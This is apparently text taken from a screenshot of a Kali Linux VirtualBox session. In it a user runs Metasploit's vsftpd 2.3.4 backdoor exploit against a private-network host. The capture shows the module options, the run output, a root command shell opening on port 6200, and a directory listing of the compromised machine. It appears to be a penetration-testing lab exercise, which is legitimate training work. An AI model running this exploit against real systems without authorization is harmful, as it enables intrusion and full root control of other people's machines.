 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:29
abhay@kali: ~
File Actions Edit View Help
abhay@kali: ~ abhay@kali: ~ abhay@kali: ~ abhay@kali: ~ abhay@kali: ~ abhay@kali: ~
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.29.54
RHOSTS => 192.168.29.54
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.29.54 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.29.54:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.29.54:21 - USER: 331 Please specify the password.
[+] 192.168.29.54:21 - Backdoor service has been spawned, handling...
[+] 192.168.29.54:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.29.245:37561 -> 192.168.29.54:6200) at 2025-10-29 10:57:47 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
Right Ctrl